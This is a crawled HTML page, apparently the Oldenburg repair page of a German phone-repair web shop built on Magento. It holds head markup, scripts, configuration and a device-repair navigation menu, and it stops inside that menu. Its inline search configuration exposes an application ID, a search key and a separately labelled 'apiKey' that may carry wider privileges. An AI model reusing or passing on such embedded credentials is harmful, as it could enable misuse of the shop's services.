

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/handy-reparatur/oldenburg
body_size: 23944
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765400520\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Handy Reparatur Oldenburg  - Service4Handys"/>
<meta name="description" content="Handy Reparaturen Oldenburg-&gt; Display ✓ Akku ✓ Ladebuchse ✓ Rückseite ✓ iPhone &amp; Smartphone Reparatur schnell &amp; günstig!"/>
<meta name="keywords" content="ᐅ Online Shop für Handyreparaturen, Smartphone Reparatur, Smartphone Reparatur Werkzeug"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Handy Reparatur Oldenburg  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<meta name="google-site-verification" content="fL96cMB_8KjoDU10Thu7evg1yfKgj4A6Gj9XnzLMdxU" />

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=356"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"T1EIOg4IYNYEIyh6"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="cms-handy-reparatur-oldenburg cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=356"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=356"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=356"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idquSXlGah" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaGFuZHktcmVwYXJhdHVyL29sZGVuYnVyZw~~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaGFuZHktcmVwYXJhdHVyL29sZGVuYnVyZw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1765408620}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
